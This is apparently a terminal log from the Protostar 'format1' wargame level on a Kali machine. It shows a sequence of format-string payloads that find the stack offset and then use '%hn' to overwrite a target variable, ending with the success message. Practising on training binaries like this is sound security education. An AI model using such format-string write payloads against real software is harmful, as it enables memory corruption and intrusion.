 ┌──(phongnguyen㉿kali)-[~/bof/proto/bin]
└─$ ./format1 `python -c 'print "\x38\x96\x04\x08"+"B"*13+"%177$hx"'`
8BBBBBBBBBBBBB496
┌──(phongnguyen㉿kali)-[~/bof/proto/bin]
└─$ ./format1 `python -c 'print "\x38\x96\x04\x08"+"B"*14+"%177$hx"'`
8BBBBBBBBBBBBBB804
┌──(phongnguyen㉿kali)-[~/bof/proto/bin]
└─$ ./format1 `python -c 'print "\x38\x96\x04\x08"+"B"*12+"%177$hx"'`
8BBBBBBBBBBBB9638
┌──(phongnguyen㉿kali)-[~/bof/proto/bin]
└─$ ./format1 `python -c 'print "\x38\x96\x04\x08"+"B"*12+"%177$hn"'`
8BBBBBBBBBBBByou have modified the target :)